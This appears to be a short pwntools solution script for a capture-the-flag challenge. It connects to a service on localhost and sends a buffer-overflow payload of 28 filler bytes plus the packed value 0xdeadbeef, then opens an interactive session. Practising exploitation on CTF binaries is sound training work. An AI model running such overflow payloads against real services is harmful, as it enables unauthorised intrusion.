 #! /usr/bin/env python3
# -*- coding: utf-8 -*-
from pwn import *
# r = process('./Pwn/CTF/pass/pass')
r = remote('localhost', 2000)
payload = b'a' * 28
r.sendline(payload + p64(0xdeadbeef))
r.interactive()